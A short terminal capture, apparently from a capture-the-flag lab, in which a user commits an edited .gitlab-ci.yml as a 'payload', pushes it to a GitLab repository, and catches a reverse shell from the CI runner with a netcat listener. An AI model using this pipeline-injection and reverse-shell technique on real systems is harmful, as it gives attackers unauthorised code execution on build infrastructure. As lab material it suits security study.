 grinchum-land:~/wordpress.flag.net.internal$ nano .gitlab-ci.yml
grinchum-land:~/wordpress.flag.net.internal$ git commit -am “payload”
[main a5e1ba0] “payload”
 1 file changed, 1 insertion(+)
grinchum-land:~/wordpress.flag.net.internal$ git push && nc -lvp 8888
Enumerating objects: 5, done.
Counting objects: 100% (5/5), done.
Delta compression using up to 2 threads
Compressing objects: 100% (3/3), done.
Writing objects: 100% (3/3), 335 bytes | 335.00 KiB/s, done.
Total 3 (delta 2), reused 0 (delta 0), pack-reused 0
To gitlab.flag.net.internal:rings-of-powder/wordpress.flag.net.internal.git
   37b5d57..a5e1ba0  main -> main
Listening on [0.0.0.0] (family 0, port 8888)
Connection from gitlab-runner.local_docker_network 46507 received!